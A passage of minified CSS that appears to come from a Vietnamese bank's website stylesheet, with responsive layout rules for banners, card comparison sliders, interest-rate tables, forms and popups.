(min-width:1000px) and (max-width:1146px){.vib-v2-section-banner-home .vib-v2-wrapper_new .vib-v2-text-banner .vib-v2-fz-title-product{font-size:14px!important;font-size:var(--font-small-body-regular-size)!important}.vib-v2-right-txt-them h4,.vib-v2-section-banner-home .vib-v2-banner-debit .vib-v2-wrapper_new .vib-v2-text-banner-top .vib-v2-fz-title-product{font-size:24px!important}.vib-v2-header-slider-clone .vib-v2-body-compare-card-clone{padding-bottom:0}#personal-loan-borrow .vib-v2-btn-dk-congcu,#personal-loan-borrow a.vib-v2-btn-dk02{max-width:100%!important;width:100%!important}.vib-v2-deposit-tool-calculation-auto .vib-v2-radiobox{margin-right:12px!important}.vib-v2-section-banner-home .vib-v2-wrapper_new .vib-v2-text-banner .vib-v2-fz-title-banner{line-height:40px;font-size:30px!important}.vib-v2-service-card-digital a.vib-v2-box-services-card:hover .vib-v2-text-services-card{bottom:20px!important}.vib-v2-hover-rate.disabled-rate>div:after,.vib-v2-service-card-digital a.vib-v2-box-services-card:hover .vib-v2-link-services-card,.vib-v2-service-card-digital a.vib-v2-box-services-card:hover .vib-v2-text-service-digital{display:none}.vib-v2-footer-new-form-last-step .vib-v2-footer-new-form{width:100%;max-width:100%}.vib-v2-section-form-suggest .vib-v2-form-containt-width{max-width:100%!important;padding:0 50px}.vib-v2-section-form-suggest .vib-v2-form-containt-width .img-box-thank{width:100%}.vib-v2-form-slide-list-card .bx-controls-direction a.bx-next{right:40%!important}.vib-v2-form-slide-list-card .bx-controls-direction a.bx-prev{left:45%!important}.vib-v2-footer-new-form{padding-left:50px}.vib-v2-box-digital-landing-myvib-sendsms .vib-v2-input02.focus .ph_input{top:5px!important;transform:unset;-webkit-transform:unset;-ms-transform:unset}.vib-v2-box-digital-landing-myvib-sendsms .vib-v2-input02 .ph_input{position:absolute;top:50%;font-size:18px!important;transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%)}.vib-v2-box-digital-landing-myvib-sendsms .vib-v2-input02 .ph_input p{margin:0!important}.vib-v2-box-card-header-credit:hover:before{content:none!important;display:none!important}.vib-v2-line-box-table-expression .vib-v2-hover-rate.active{right:80px;background:#1b1b1b}.vib-v2-hover-rate>div{display:inline-block;padding:0 15px;position:relative;white-space:nowrap;min-width:75px;text-align:center}.vib-v2-hover-rate>div:after{width:0;height:0;border-top:5px solid transparent;border-bottom:5px solid transparent;border-right:5px solid #1b1b1b;border-radius:0;background:0 0;content:"";position:absolute;top:25px;left:0}.vib-v2-hover-rate>div span{position:relative;z-index:2;font-weight:600;color:#1b1b1b}.vib-v2-body-table-interest-rate .vib-v2-left-box-table-expression{width:27%}.vib-v2-body-table-interest-rate .vib-v2-right-box-table-expression{width:73%}.vib-v2-body-table-interest-rate .vib-v2-right-box-table-expression .vib-v2-header-box-table-expression,.vib-v2-content-box-popup li a{font-size:16px}.vib-v2-right-box-table-expression .vib-v2-header-box-table-expression .number_rate_hover{margin-left:0!important;padding-right:0!important}.vib-v2-content-box-popup li.active a{font-size:15px!important}.vib-v2-report-tab h4 a{width:65%!important}.vib-v2-digital-myvib-download-link-title,.vib-v2-section-mortgage-without .vib-v2-section-mortgage-without-wrapper div h3{font-size:30px!important}.vib-v2-footer-compare-card .vib-v2-footer-compare .vib-v2-img-footer-compare{width:109px;height:70px}.vib-v2-popup-list-box-services.row-4-popup .vib-v2-popup-box-services{width:calc(100% / 4)!important}.vib-v2-popup-box-services .vib-v2-popup-txt h4{min-height:90px;margin-bottom:0!important}.vib-v2-popup-box-services .vib-v2-popup-txt a.more_txt_benefit{margin-top:0}.vib-v2-section-banner-home .bx-controls{top:auto;bottom:0}.vib-v2-section-banner-home .bx-pager{display:block}.vib-v2-section-banner-home .bx-controls-direction{display:none!important}.vib-v2-box-card-header-credit.active .credit_img_act{margin-top:-10px!important}.vib-v2-section-tab-all-card .vib-v2-box-card-header-credit p{line-height:normal}.vib-v2-card-fix-top .vib-v2-box-card-header-credit p{line-height:18px!important}.vib-v2-form-box-footer .vib-v2-form-box-footer-content-right a.vib-v2-btn-dk01{max-width:180px}.vib-v2-section-banner-home .swiper-slide{background-position:-750px}.vib-left-content-detail .vib-v2-news-best{top:55px!important}.vib-v2-txt-box-compare-popup{width:120px!important}.vib-v2-world-box{width:calc(100% / 3)!important}.vib-v2-box-find-car{background-position:1024px}.vib-v2-text-banner-top .vib-v2-fz-title-banner{font-size:30px!important;line-height:40px!important}.vib-v2-section-find-car .vib-v2-box-find-car .vib-v2-txt-box-find-car{max-width:55%!important}.vib-v2-banner-recruiment-footer{background-position:38%!important}.vib-v2-text-banner-top{max-width:60%!important}.vib-v2-list-compare-popup{display:block;max-width:80%;float:left}.modal-dialog,.vib-v2-wrapper_new{max-width:980px!important}.vib-v2-list-compare-popup .vib-v2-box-compare-popup{margin-left:20px;width:250px}.vib-v2-list-compare-popup .vib-v2-box-compare-popup .vib-v2-img-box-compare-popup img{height:68px}.vib-v2-list-compare-popup .vib-v2-box-compare-popup .vib-v2-img-box-compare-popup .vib-v2-txt-box-compare-popup{width:115px}.vib-v2-btn-compare-poup{display:block;vertical-align:top;margin-left:10px;width:17%;padding-top:20px;float:left}.vib-v2-content-compare-card h2{padding-top:40px!important}.vib-v2-box-compare-content{padding:0 20px 30px!important}.vib-v2-header-slider-clone .vib-v2-box-compare-content{padding-bottom:19px!important}#compare-box-use .vib-v2-header-slider-clone{height:120px}.box_menu_footer{margin-left:20px!important}.box_menu_footer a{font-size:13px!important}.vib-v2-banner-debit{background-position:1200px!important}.vib-v2-content-detail-card,.vib-v2-position-leader{overflow:hidden}.vib-v2-header-slider-clone .vib-v2-box-img-body-find-card{width:980px!important;margin:0 auto!important}.vib-v2-img-tieu-chi-the img{width:75px}.vib-v2-box-services-find-card .vib-v2-img-tieu-chi-the img{width:56px}.vib-v2-section-recruitment-base #vib-v2-section-recruitment-base-slideshow img{height:auto}.vib-v2-search-atm .input-search-atm{max-width:268px}.vib-v2-contact-content-box-right .input-search-atm{max-width:308px}.vib-v2-promotion-list .vib-v2-wrapper_new .vib-v2-title-list{margin-bottom:20px}.vib-v2-body-icon-services img{height:auto;width:70px}.vib-v2-fix-left-allow .vib-v2-wrapper_new .vib-left-content-detail{width:calc(980px * .35)}.vib-v2-fix-row1-table{font-size:13px}.vib-v2-header-box-table .vib-v2-colum-table-deposit{font-size:13px;padding-right:10px!important}.vib-v2-compare-upl .vib-v2-fix-row1-table{width:20%}.vib-v2-compare-upl .vib-v2-right-slider-table{width:80%}.vib-v2-images-drop-down .dropdown-menu{left:-2px;width:142px}.vib-v2-box-card-header-credit{width:calc(100% / 7)}.vib-v2-section-contact-content .vib-v2-contact-content-box .vib-v2-contact-content-box-right .vib-v2-box-search-popup-atm{float:right;width:375px}.vib-v2-box-digital-ib-feature-item{min-height:230px}.vib-v2-box-sign-award-asset-asian-right{width:60%}.vib-v2-left-img-news-home{float:left;width:40%!important;overflow:hidden;border-radius:5px}.vib-v2-right-txt-news-home{margin:0!important;padding-left:40px;width:60%!important;float:left}a.vib-v2-box-services-card{max-width:calc((100% - 60px)/ 3)!important;height:auto}a.vib-v2-box-services-card img{height:auto!important}.vib-v2-text-services-card{bottom:30px;top:auto}.vib-v2-body-box-card .box-card-row1{width:21%}.vib-v2-body-box-banca .box-card-row1{width:201px}.vib-v2-body-box-card .box-card-all-row2{width:79%}.vib-v2-credit-support .vib-v2-box-content-support{margin:10px!important;width:calc((100% - 60px)/ 3)!important;padding:10px}.vib-v2-line-header-credit{margin-left:0}.vib-v2-box-card-header-credit{min-width:140px;padding:0 15px}.vib-v2-section-tab-promotion-new .vib-v2-box-card-header-credit{min-width:auto;height:55px;width:auto;padding:0 22px}.vib-v2-body-box-banca .box-card-row1 .btn-dk-banca{top:0;right:0;width:100%}.vib-v2-body-box-banca .box-card-all-row2 .box-card-row2:first-child{width:154px;padding-left:38px}.vib-v2-body-box-banca .box-card-all-row2 .box-card-row2:nth-child(2){width:171px;padding-left:38px}.vib-v2-body-box-banca .box-card-all-row2 .box-card-row2:nth-child(3){width:139px;padding-left:38px}.vib-v2-body-box-banca .box-card-row3{width:136px}.vib-v2-box-brand-car{width:calc((100% - 80px)/ 5);margin:5px!important}.vib-v2-box-content-support{width:calc((100% - 66px)/ 3)}.vib-v2-wrapper_new{width:100%}.vib-v2-section-tab-about ul{width:980px}.vib-v2-link-box-colum-content a{width:45%}.txt-body-header-popup{position:absolute;top:35px;left:550px;width:420px}.vib-v2-section-tab-about li a{font-size:15px}.vib-v2-popup-list-box-services{display:flex;border-top:1px solid #d7d7d7;border-bottom:1px solid #d7d7d7;margin-top:30px;flex-wrap:wrap}.vib-v2-popup-list-box-services .vib-v2-popup-box-services{width:calc(100% / 3);display:block;float:left;text-align:center;border-bottom:1px solid #d7d7d7;padding:20px}}#ptvt-listing-left-filter-footer-cancel,.vib-v2-header-find-card-direction a:hover{text-decoration:underline}@media only screen and (min-width:1000px){.vib-v2-search-list .vib-v2-search-box-wrapper .vib-v2-search-list-btn .btn_search_submit:hover::before{opacity:1}#vib-v2-dropdown-list-card-header .slide_next:hover:after,#vib-v2-dropdown-list-card-header .slide_prev:hover:after{background:var(--icon-Angle_right_orange) center center no-repeat;opacity:1}#section-service-list a.vib-v2-box-services-card{border-bottom:0 solid transparent;transition:.4s}.vib-v2-banner-debit .vib-v2-wrapper_new .vib-v2-text-banner-top .vib-v2-fz-title-product,.vib-v2-banner-debit .vib-v2-wrapper_new .vib-v2-text-banner-top .vib-v2-fz-title-product p{font-size:16px}.vib-v2-text-banner,.vib-v2-text-banner-top{max-width:55%}.vib-v2-count-down-not-card .vib-v2-form-box-thank-content{padding-bottom:0!important}.vib-v2-count-down-not-card .vib-v2-form-box-thank-content .vib-v2-form-box-thank-text{margin-bottom:40px}.vib-v2-count-down-not-card .vib-v2-form-box-thank-content .vib-v2-form-box-thank-text p{font-size:20px;font-weight:600}.vib-v2-count-down-not-card .vib-v2-form-box-thank-content .vib-v2-form-box-thank-text p,.vib-v2-count-down-not-card .vib-v2-form-box-thank-content .vib-v2-form-box-thank-text span{display:inline-block;vertical-align:middle}.vib-v2-count-down-not-card .vib-v2-form-box-thank-content .vib-v2-form-box-thank-text #countdown{margin-right:5px}.vib-v2-count-down-not-card .vib-v2-form-box-thank-content .vib-v2-form-box-thank-text #countdown.timeTo div{width:24px;line-height:34px}.vib-v2-count-down-not-card .vib-v2-form-box-thank-content .vib-v2-form-box-thank-text-hotline{margin:0 -60px;border-top:1px solid #d7d7d7;padding:20px}.vib-v2-other-title p{width:78%}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider-nav-wrapper,.vib-v2-section-header_new.active .vib-v2-list_sp_home{width:100%}.vib-v2-section-header_new.active .vib-v2-list_sp_home ul{width:100%;margin:0 auto!important}.vib-v2-section-header_new.active .vib-v2-list_sp_home ul li{width:calc(100% / 8);padding:0!important}.vib-v2-section-header_new.active .vib-v2-list_sp_home ul li a{font-size:16px!important}.btn-support-dk-ngay a{height:45px!important}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable li.animated:last-child:after,.vib-v2-find-card-footer .vib-v2-content-body-find-card .vib-v2-box-body-find-card .bx-controls,.vib-v2-header-scroll-02 .vib-v2-call-to-action-fix-top-on-head,.vib-v2-header-slider-clone .vib-v2-body-compare-card-clone .vib-v2-slider-compare .vib-v2-box-compare-content .vib-v2-img-compare-card,.vib-v2-header-slider-clone .vib-v2-body-compare-card-clone .vib-v2-slider-compare .vib-v2-box-compare-content p,.vib-v2-header-slider-clone .vib-v2-box-img-body-find-card .vib-v2-box-compare-content .vib-v2-img-compare-card,.vib-v2-header-slider-clone .vib-v2-box-img-body-find-card .vib-v2-box-compare-content p,.vib-v2-list-link-menu-left .vib-v2-menu-left-search-box{display:none}.vib-v2-title-promotion-detail,.vib-v2-title-promotion-detail h1{width:100%!important}.vib-v2-wrapper-rate-chart .vib-v2-images-drop-down .dropdown-menu{width:186px}.vib-v2-call-to-action-fix-top-on-head{right:-1px!important}div.ui-datepicker{width:382px}.vib-v2-section-banner-home .vib-v2-banner-debit .vib-v2-wrapper_new{height:100%;position:relative}.vib-v2-section-banner-home .vib-v2-banner-debit .vib-v2-wrapper_new .vib-v2-text-banner-top{position:relative!important;top:50%!important;transform:translateY(-50%)!important}.vib-v2-section-banner-home .vib-v2-banner-debit .vib-v2-wrapper_new .vib-v2-text-banner-top .vib-v2-fz-title-product{line-height:normal}.vib-v2-header-slider-clone{position:fixed;z-index:999;top:-100%;background:#f5f5f7;transition:.5s;width:100%;left:0;color:#000}.vib-v2-header-slider-clone .vib-v2-body-compare-card-clone .vib-v2-slider-compare .vib-v2-box-compare-content{padding-bottom:10px}.vib-v2-header-slider-clone .vib-v2-body-compare-card-clone .vib-v2-slider-compare .vib-v2-box-compare-content h3{color:#fff;text-align:center;margin:5px 0 10px;font-size:18px}.vib-v2-header-slider-clone .vib-v2-body-compare-card-clone .vib-v2-slider-compare .vib-v2-box-compare-content h3 a{color:#fff;font-size:18px;font-weight:400}.vib-v2-header-slider-clone.scrolled{top:0;background-color:#fff;-moz-box-shadow:0 2px 5px rgba(0,0,0,.149019607843137);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.149019607843137);box-shadow:0 2px 5px rgba(0,0,0,.149019607843137)}.vib-v2-header-slider-clone.scrolled .bx-controls-direction{display:block!important}.vib-v2-header-slider-clone.scrolled .bx-controls-direction a{top:50vh}.vib-v2-header-slider-clone .vib-v2-title-body-find-card{background:#fff;height:65px}.vib-v2-header-slider-clone .vib-v2-box-img-body-find-card{width:1147px;margin:0 auto}.vib-v2-header-slider-clone .vib-v2-box-img-body-find-card .vib-v2-box-compare-content{padding:5px 20px 10px;border-left:1px solid #e4e4e4;background:#f5f5f7;color:#1b1b1b}.vib-v2-header-slider-clone .vib-v2-box-img-body-find-card .vib-v2-box-compare-content h3{display:block;margin:0 0 10px}.vib-v2-header-slider-clone .vib-v2-box-img-body-find-card .vib-v2-box-compare-content h3 a,.vib-v2-section-interest-rate-base .vib-v2-wrapper_new p{font-weight:400;font-style:normal;font-size:16px;color:#1b1b1b}.vib-v2-header-slider-clone .vib-v2-box-img-body-find-card .bx-controls{position:absolute;top:60px;width:100%;text-align:center}.vib-v2-header-slider-clone.scrolled .vib-v2-box-img-body-find-card .bx-controls{z-index:1}.vib-v2-header-slider-clone.scrolled .vib-v2-box-img-body-find-card .bx-viewport{z-index:2}.vib-v2-header-slider-clone .vib-v2-box-img-body-find-card .bx-controls .bx-pager{position:relative;margin-left:0!important}.vib-v2-header-slider-clone .vib-v2-box-img-body-find-card .bx-controls-direction{display:none;position:relative;background:red;width:165px;margin:0 auto}.vib-v2-header-slider-clone .vib-v2-box-img-body-find-card .bx-controls-direction a{position:absolute;top:-105px;text-indent:-9999px;background:var(--icon-Angle_right_black) no-repeat;width:24px;height:24px;margin-top:-15px;z-index:5}.vib-v2-header-slider-clone .vib-v2-box-img-body-find-card .bx-controls-direction a:hover{background:var(--icon-Angle_right_orange) no-repeat}.vib-v2-header-slider-clone .vib-v2-box-img-body-find-card .bx-controls-direction a.bx-prev{left:0;transform:rotate(180deg)}.vib-v2-header-slider-clone .vib-v2-box-img-body-find-card .bx-controls-direction a.bx-next{right:0}.vib-v2-header-slider-clone .vib-v2-box-img-body-find-card .bx-controls-direction a.disabled{background:var(--icon-Angle_right_grey) no-repeat}.vib-left-content-detail{bottom:auto;height:auto;padding-bottom:40px}.vib-v2-card-fix-top .vib-v2-header-compare{top:30px}.vib-v2-header-find-card.has-full-choise .vib-v2-title-find-card{background:#0066b3;color:#fff}.vib-v2-header-find-card.has-full-choise .vib-v2-title-find-card:before{background:url(/static/theme/vs2018/images/header_title_find_card02.png) no-repeat}.vib-v2-section-interest-rate-base{margin:60px 0}.vib-v2-section-interest-rate-base .vib-v2-wrapper_new .vib-v2-section-interest-rate-base-title{font-weight:400;font-style:normal;line-height:35px;font-size:45px;margin-bottom:20px}.vib-v2-section-interest-rate-base .vib-v2-wrapper_new .vib-v2-section-interest-rate-base-content{padding:3px 0;border-top:1px solid #d7d7d7;border-bottom:1px solid #d7d7d7;display:flex;margin-top:20px}.vib-v2-section-interest-rate-base .vib-v2-wrapper_new .vib-v2-section-interest-rate-base-content div{display:block;width:50%;float:left;padding:17px 0}.vib-v2-section-interest-rate-base .vib-v2-wrapper_new .vib-v2-section-interest-rate-base-content div.vib-v2-section-interest-rate-base-content-left{border-right:1px dotted #d7d7d7}.vib-v2-section-interest-rate-base .vib-v2-wrapper_new .vib-v2-section-interest-rate-base-content div.vib-v2-section-interest-rate-base-content-right{font-size:16px;color:#1b1b1b;text-align:left;font-weight:700;padding-left:40px}.vib-v2-find-card-footer .vib-v2-content-body-find-card .vib-v2-box-body-find-card .vib-v2-box-img-body-find-card .bx-controls{top:-70px!important;display:block;position:absolute;width:100%;text-align:center}.vib-v2-find-card-footer .vib-v2-content-body-find-card .vib-v2-box-body-find-card .vib-v2-box-img-body-find-card .bx-controls .bx-pager{position:relative;top:35px;margin:0;display:inline!important}.vib-v2-find-card-footer .vib-v2-content-body-find-card .vib-v2-box-body-find-card .vib-v2-box-img-body-find-card .bx-controls .bx-controls-direction{display:block;width:600px;margin:0 auto;height:25px;position:relative;top:30px}.vib-v2-find-card-footer .vib-v2-content-body-find-card .vib-v2-box-body-find-card .vib-v2-box-img-body-find-card .bx-controls .bx-controls-direction a{position:absolute;text-indent:100%;white-space:nowrap;overflow:hidden;width:25px;height:25px;mask:url(/static/theme/vs2018/images/arrow_mobile_card_slider.svg) no-repeat;-webkit-mask:url(/static/theme/vs2018/images/arrow_mobile_card_slider.svg) no-repeat;background-color:#0066b3;mask-size:contain;outline:0;top:-30px}.vib-v2-find-card-footer .vib-v2-content-body-find-card .vib-v2-box-body-find-card .vib-v2-box-img-body-find-card .bx-controls .bx-controls-direction a.disabled{background-color:#d7d7d7}.vib-v2-find-card-footer .vib-v2-content-body-find-card .vib-v2-box-body-find-card .vib-v2-box-img-body-find-card .bx-controls .bx-controls-direction a.bx-prev{left:220px;transform:rotate(180deg)}.vib-v2-find-card-footer .vib-v2-content-body-find-card .vib-v2-box-body-find-card .vib-v2-box-img-body-find-card .bx-controls .bx-controls-direction a.bx-next{right:220px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable{display:inline-block;margin-right:28px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable li.animated:last-child,.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable.first-step,.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable.first-step li:last-child{margin-right:0}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable.first-step li{margin-right:20px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable.first-step li .vib-v2-img-tieu-chi-the{background:#0066b3;width:67px;height:67px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider .vib-v2-box-services-find-card-option-slider-wrapper a div:hover,.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable.first-step li .vib-v2-img-tieu-chi-the:hover{background:#fdb913}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable.first-step li p{font-weight:400;font-style:normal;font-size:16px;color:#1b1b1b;text-align:center;margin-top:10px;margin-bottom:0}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable.first-step li:after{display:none!important}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable li{list-style:none;display:inline-block;margin-right:110px;position:relative;width:120px;vertical-align:top;min-height:138px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable li .vib-v2-img-tieu-chi-the{margin:0 auto}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable li p{font-weight:400;font-style:normal;font-size:20px;color:#8a8a8a;text-align:center;margin-top:10px;margin-bottom:30px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable li:after{background:url(/static/theme/vs2018/images/plus_grey@3x.png) 0 0/contain no-repeat;content:"";width:35px;height:35px;display:block;position:absolute;right:-81px;top:35px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option{display:inline-block;position:relative;vertical-align:top}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider-nav-wrapper .vib-v2-box-services-find-card-option-slider-nav{content:"";mask:url(/static/theme/vs2018/images/arrow_mobile_card_slider.svg) no-repeat;-webkit-mask:url(/static/theme/vs2018/images/arrow_mobile_card_slider.svg) no-repeat;background-color:#0066b3;width:25px;height:25px;position:absolute;cursor:pointer}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider-nav-wrapper .vib-v2-box-services-find-card-option-slider-nav.nav-left{transform:rotate(180deg);right:-40px;top:35px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider-nav-wrapper .vib-v2-box-services-find-card-option-slider-nav.nav-right{right:-80px;top:35px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-icon{display:inline-block;vertical-align:top;transition:.5s ease-in}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-icon span{background:url(/static/theme/vs2018/images/plus_grey@3x.png) 0 0/contain no-repeat;width:35px;height:35px;display:block;transform:translateY(100%)}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider{display:inline-block;width:375px;height:132px;overflow:hidden;position:relative;padding-top:10px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider .vib-v2-box-services-find-card-option-slider-wrapper{position:absolute;transition:.5s ease-in}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider .vib-v2-box-services-find-card-option-slider-wrapper a{display:block;float:left;width:105px;height:inherit}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider .vib-v2-box-services-find-card-option-slider-wrapper a div{width:67px;height:67px;padding:10px;background:#0066b3;border-radius:50%;margin:0 auto}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider .vib-v2-box-services-find-card-option-slider-wrapper a div img{width:42px;top:50%;transform:translateY(-50%);position:relative}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider .vib-v2-box-services-find-card-option-slider-wrapper a p{color:#1b1b1b;margin-top:10px;font-weight:400;font-style:normal;font-size:16px;margin-bottom:30px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider .vib-v2-box-services-find-card-option-slider-wrapper a:hover{color:#fff}.vib-v2-header-find-card-direction{padding:0}.vib-v2-header-find-card-direction::after{content:"";clear:both;display:block}.vib-v2-header-find-card-direction a{font-weight:400;font-style:normal;font-size:16px;line-height:16px}.vib-v2-header-find-card-direction a i{width:25px;height:25px;display:inline-block;vertical-align:middle;margin-top:-4px}.vib-v2-header-find-card-direction .vib-v2-header-find-card-direction-back{float:left}.vib-v2-header-find-card-direction .vib-v2-header-find-card-direction-back i{background:url(/static/theme/vs2018/images/icon-find-card-back.png) 0 0/contain no-repeat}.vib-v2-header-find-card-direction .vib-v2-header-find-card-direction-renew{float:right}.vib-v2-header-find-card-direction .vib-v2-header-find-card-direction-renew i{background:url(/static/theme/vs2018/images/icon-find-card-reset.png) 0 0/contain no-repeat}.vib-v2-section-mortgage-without{margin-top:40px}.vib-v2-section-mortgage-without h3{font-size:36px;font-weight:400;line-height:36px;margin:0 0 40px}.vib-v2-section-mortgage-without .vib-v2-section-mortgage-without-wrapper{border-radius:5px;border:1px solid #d7d7d7;padding-right:25px}.vib-v2-section-mortgage-without .vib-v2-section-mortgage-without-wrapper img{display:inline-block;width:25%;border-top-left-radius:5px;border-bottom-left-radius:5px}.vib-v2-section-mortgage-without .vib-v2-section-mortgage-without-wrapper div{display:inline-block;width:74%;padding:0 30px;vertical-align:middle}.vib-v2-section-mortgage-without .vib-v2-section-mortgage-without-wrapper div p{font-weight:400;font-style:normal;font-size:18px;text-align:left;line-height:35px}.vib-v2-section-mortgage-without .vib-v2-section-mortgage-without-wrapper div p a{color:#0066b3;text-decoration:underline}#vib-v2-dropdown-list-card-header{width:600px;overflow:hidden;white-space:nowrap;height:60px;position:relative}#vib-v2-dropdown-list-card-header .slide_next,#vib-v2-dropdown-list-card-header .slide_prev{width:24px;height:24px;position:absolute;display:block;left:0;top:50%;transform:translateY(-50%);cursor:pointer;background-color:#fff;z-index:3}#vib-v2-dropdown-list-card-header .slide_next{right:0;left:auto}#vib-v2-dropdown-list-card-header .slide_next:after,#vib-v2-dropdown-list-card-header .slide_prev:after{width:24px;height:24px;content:"";position:absolute;background:var(--icon-Angle_right_black) center center no-repeat;background-size:24px;display:block;left:0;top:0;cursor:pointer;background-color:#fff;opacity:.5}#vib-v2-dropdown-list-card-header .slide_prev:after{background:var(--icon-Angle_right_black) center center no-repeat;right:0;transform:rotate(180deg)}#vib-v2-dropdown-list-card-header .slide_prev:hover:after{transform:rotate(180deg)}#vib-v2-dropdown-list-header-slider{white-space:nowrap;transition:.5s ease-in;position:relative;left:0}a.vib-v2-btn-dk01:hover,a.vib-v2-btn-dk02:hover,button.btn.btn_m:hover,button.btn.btn_s:hover,button.vib-v2-btn-dk01:hover,button.yellow-btn:hover{color:var(--bg-color-mono-7);text-decoration:none;cursor:pointer}.btn.btn_m_light:hover::before,a.vib-v2-btn-dk01:hover:before,a.vib-v2-btn-dk02:hover:before,button.btn.btn_m:hover:before,button.btn.btn_s:hover:before,button.vib-v2-btn-dk01:hover:before,button.yellow-btn:hover:before{opacity:1;transition:.5s}button.yellow-btn:hover{background-color:var(--bg-color-mono-1)!important}.myvib-intro span a#link-store:hover{color:var(--color-dard-orange)}}@media only screen and (max-width:1000px){.vib-v2-fz-title-banner{font-size:24px;line-height:24px;font-weight:300}.vib-v2-fz-title-product{font-size:16px;line-height:16px}.vib-v2-call-to-action-fix-top a.vib-v2-btn-dk01{max-width:182px}.vib-v2-list-card-other-find-button a.vib-v2-btn-dk01{max-width:160px}.vib-v2-popup-form-otp .vib-btn-otp{position:relative!important;margin:40px 0 0!important}.vib-v2-count-down-not-card .vib-v2-form-box-thank-content .vib-v2-form-box-thank-text p{font-size:16px}.vib-v2-count-down-not-card .vib-v2-form-box-thank-content .vib-v2-form-box-thank-text p,.vib-v2-count-down-not-card .vib-v2-form-box-thank-content .vib-v2-form-box-thank-text span{display:inline-block;vertical-align:middle}.vib-v2-count-down-not-card .vib-v2-form-box-thank-content .vib-v2-form-box-thank-text #countdown{margin-right:5px}.vib-v2-count-down-not-card .vib-v2-form-box-thank-content .vib-v2-form-box-thank-text #countdown.timeTo div{width:24px;line-height:34px}.vib-v2-body-table-interest-rate .bx-controls-direction a.bx-next,.vib-v2-body-table-interest-rate .bx-controls-direction a.bx-prev,.vib-v2-content-detail-deposit .bx-controls-direction a.bx-next,.vib-v2-content-detail-deposit .bx-controls-direction a.bx-prev,.vib_v2_icon_next_prev .bx-controls-direction a.bx-next,.vib_v2_icon_next_prev .bx-controls-direction a.bx-prev{padding:30px 20px!important}.vib-v2-otp-input input{line-height:normal!important}#popup-chonthemthe .vib-v2-compare-footer{border-top:3px solid #c9c9c9!important;background:#fff!important}.modal-content{text-align:left;width:calc(100vw + 0px);left:-10px}.vib-v2-list-link-menu-left .vib-v2-menu-left-search-box{padding:10px 20px;position:relative}.vib-v2-list-link-menu-left .vib-v2-menu-left-search-box input{width:100%;background:#e4e4e4;border:1px solid #e4e4e4;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;padding:10px 10px 10px 40px;color:#1b1b1b}.vib-v2-list-link-menu-left .vib-v2-menu-left-search-box input:focus{border:1px solid #e4e4e4;background:#fff;box-shadow:0 0 4px rgba(0,0,0,.2);color:#1b1b1b;outline:0!important}.vib-v2-list-link-menu-left .vib-v2-menu-left-search-box a{display:block;position:absolute;top:22px;left:35px;mask:url(/static/theme/vs2018/images/icon_search_home.svg) no-repeat;-webkit-mask:url(/static/theme/vs2018/images/icon_search_home.svg) no-repeat;mask-size:contain;-webkit-mask-size:contain;width:17px;height:17px;background-color:#8c8c8c}.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-line-showroom-location-table .vib-v2-banner-line-showroom-location-table{position:relative;padding-left:50px}.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-line-showroom-location-table .vib-v2-banner-line-showroom-location-table:before{content:"";width:20px;height:20px;background:url(/static/theme/vs2018/images/arrow_blue.png) center no-repeat;position:absolute;left:20px;top:15px;transform:rotate(180deg)}.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-line-showroom-location-table .vib-v2-banner-line-showroom-location-table.active:before{transform:rotate(270deg)}a.back-detail-mortgage{display:inline-block;font-size:16px;font-weight:600;margin-bottom:20px;position:relative}.vib-v2-popup-atm{position:fixed!important;top:55px;transition:.2s ease-in}.vib-v2-click-atm-mobile.fix-top{position:fixed;top:0;transition:.2s ease-in;width:100%;z-index:999}.vib-v2-header-slider-clone .vib-v2-title-body-find-card,.vib-v2-section-tab-all-about{background:#fff}.vib-v2-section-tab-all-about.section-fix-top{position:fixed;width:100%;top:15px;background:#fff;border-top:1px solid #e4e4e4;z-index:999;height:60px;transition:.2s ease-in}.vib-v2-section-tab-all-about.section-fix-top .vib-v2-list-card-header-mobile{margin-top:0!important}.vib-v2-slider-table-expression-nav{position:fixed;top:50%;width:100%;z-index:8}.vib-v2-slider-table-expression-nav 